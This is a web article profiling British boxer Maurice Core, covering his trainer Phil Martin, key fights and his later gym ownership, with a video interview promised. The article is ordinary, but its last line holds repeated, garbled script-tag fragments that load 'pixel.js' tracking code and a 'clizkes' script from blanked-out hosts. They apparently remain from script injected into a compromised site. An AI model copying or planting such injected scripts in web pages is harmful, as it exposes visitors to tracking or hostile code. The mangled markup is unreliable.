Maurice Core became the British light-heavyweight champion in September 1992 after he stopped Belfast's Noel Magee (KO9) in just his 11th professional fight.
A product of the late Manchester trainer Phil Martin and the Champs Camp Gym in Mosside, Maurice was one of the clubs legendary British champions who held the Lonsdale belt under Phil, along with; Carl Thompson, Paul Burke, Ensley Bingham, Frank Grant, Tony Ekubia and Joey Jacobs.
[sam id="1″ codes="true"]
In this video interview, Maurice reflects on some of the key fights in his career and talks to BritishBoxers about starting boxing and meeting Phil Martin for the first time, when he walked into the Camps Camp with a cigarette in his mouth has a 17 year old boy, who was just looking to keep fit and find something to do. Phil Martin who had formed the gym in the early 80's, became a massive influence on Maurice's career and the boxer still refers to the man who taught him not only boxing but important life skills, has a 'father figure'.
After 65 amateur fights Maurice turned professional with his coach Phil and in his 3rd contest, at just 2 days notice, he fought a draw with future world title challenger Nicky Piper, a tough fight in which he was dropped twice but comeback well to tie the bout with Piper, in the Welshman's home town.
Maurice went onto challenge future three time world champion Fabrice Tiozzo for the European title in 1994, but the fight came just three months after his mentor Phil Martin passed away after a long battle with cancer.
Phil's death affected Maurice very bad and afterwards he lost something within himself and didn't want to continue boxing. He had always strove and pushed himself to the physical limits and was always willing to break through any pain barrier during training or in a fight to impress his coach and get Phil's seal of approval. After his death went Maurice's passion for the sport.
In part two; coming soon Maurice talks about Phil's death, the fight with Tiozzo and going to train in London with Jimmy Tibbs for the last few fights of his career. After giving up boxing Maurice went through some difficult personal times and when at his lowest, he was asked by his friend Prince Naseem Hamed to join his training camp has a fitness trainer. It was what 'Hard Core' needed at the time and for the next few years his life took a twist like he only ever could have imagined and he traveled the world with the Prince.
Maurice is now following in the footsteps of the man who welcomed him to boxing and has taken over ownership of the Camps Camp gym with friend and former gym mate Ensley Bingham and the pair are now the mentors of the Princess Road establishment that they re-named 'The Phil Martin Center' in memory of Phil and look to pass on the experience and skills to the next generation of local youth.
[sam id="1″ codes="true"]
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>